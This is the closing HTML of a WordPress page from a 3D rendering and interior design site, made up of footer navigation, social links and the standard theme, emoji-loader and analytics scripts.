          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"33aa224e47"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>